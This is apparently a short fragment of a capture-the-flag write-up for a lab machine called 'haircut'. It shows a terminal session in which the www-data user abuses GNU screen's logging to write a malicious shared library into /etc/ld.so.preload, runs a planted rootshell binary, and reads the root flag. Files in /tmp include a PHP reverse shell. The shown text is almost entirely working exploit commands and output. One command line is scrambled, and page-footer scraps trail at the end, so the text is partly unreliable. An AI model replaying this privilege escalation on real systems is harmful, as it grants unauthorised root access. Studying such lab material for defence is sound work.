 www-data@haircut:/tmp$ ls
libhax.so
php-reverse-shell.php
rootshell
systemd-private-88475e3f601a43a7a8b3437496a03b02-systemd-timesyncd.service-vjNevk
vmware-root
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
so"-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ /tmp/rootshell
# cd /root
# cat root.txt
337947d01257e
#
Privacy and Security
Learning Resources
504 Gat
ngin